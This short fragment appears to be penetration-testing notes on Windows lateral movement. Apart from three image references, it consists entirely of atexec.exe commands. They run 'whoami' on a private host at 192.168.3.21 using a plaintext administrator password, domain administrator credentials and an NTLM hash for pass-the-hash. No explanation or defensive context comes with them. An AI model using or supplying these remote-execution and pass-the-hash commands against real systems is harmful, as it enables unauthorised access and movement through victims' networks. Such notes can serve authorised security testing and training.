 atexec.exe ./administrator:Admin12345@192.168.3.21 "whoami" atexec.exe god/administrator:Admin12345@192.168.3.21 "whoami" atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "whoami"